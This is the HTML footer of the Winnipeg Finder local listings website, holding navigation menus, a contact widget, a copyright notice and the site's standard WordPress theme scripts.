<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>